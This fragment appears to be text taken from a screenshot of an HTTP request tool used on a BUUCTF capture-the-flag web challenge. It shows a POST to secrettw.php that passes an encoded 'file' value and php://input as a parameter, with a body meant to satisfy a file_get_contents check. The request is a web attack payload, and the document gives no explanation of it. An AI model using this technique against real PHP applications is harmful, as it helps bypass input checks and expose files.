 POST
http://56cd4e61-6afb-4bfa-b7f0-f4371d538fe0.node4.buuoj.cn:81/secrettw.php?file=ZmpdYSZmXGI=&2333=php://input
发送
保存
请求头
参数
x-www-form-urlencoded;charset=UTF-8
自定义格式
application/json
todat is a happy day